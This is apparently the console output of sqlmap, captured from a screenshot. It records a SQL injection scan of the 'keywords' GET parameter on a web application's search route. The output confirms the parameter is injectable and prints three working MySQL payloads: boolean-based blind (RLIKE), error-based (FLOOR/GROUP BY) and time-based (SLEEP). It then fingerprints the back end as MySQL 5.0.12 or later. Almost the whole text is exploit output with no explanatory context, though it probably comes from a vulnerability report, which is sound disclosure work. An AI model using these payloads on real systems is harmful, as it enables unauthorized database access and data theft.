 [18:44:26] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[18:44:27] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[18:44:27] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 418 HTTP(s) requests:
---
Parameter: keywords (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=default/index/search&keywords=%27') RLIKE (SELECT (CASE WHEN (7003=7003) THEN 0x2532353237 ELSE 0x28 END
)-- PdFP&type=all
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: r=default/index/search&keywords=-4810') OR 1 GROUP BY CONCAT(0x71716a7171,(SELECT (CASE WHEN (7246=7246) T
EN 1 ELSE 0 END)),0x7162717071,FLOOR(RAND(0)*2)) HAVING MIN(0)#&type=all
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=default/index/search&keywords=%27') AND (SELECT 7973 FROM (SELECT(SLEEP(5)))Lkpm)-- rSFE&type=all
---
[18:44:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[18:44:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12